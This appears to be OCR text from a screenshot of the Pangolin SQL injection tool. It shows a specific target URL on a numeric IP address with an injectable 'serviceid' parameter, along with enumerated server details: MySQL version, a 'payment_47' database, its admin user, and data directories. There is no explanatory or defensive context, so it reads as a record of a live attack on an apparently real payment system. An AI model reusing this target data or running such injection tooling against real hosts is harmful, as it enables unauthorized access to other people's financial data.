 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://211.151.175.47/serviceadd.php?mdy=1&serviceid=1
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 unknown-linux-gnu
VERSION 5.1.56-Community-Server-log
DATABASE payment_47
USER payment_admin@localhost
SYSTEM_USER payment_admin@localhost
SESSION_USER payment_admin@localhost
CURRENT_USER payment_admin@127.0.0.1
BASE DIR /usr/local/mysql/
DATA DIR /data/ifengsite/mysqldata/
TEMP DIR /tmp
group_concat_ma... 1024
Accounts
Databases
Stacked No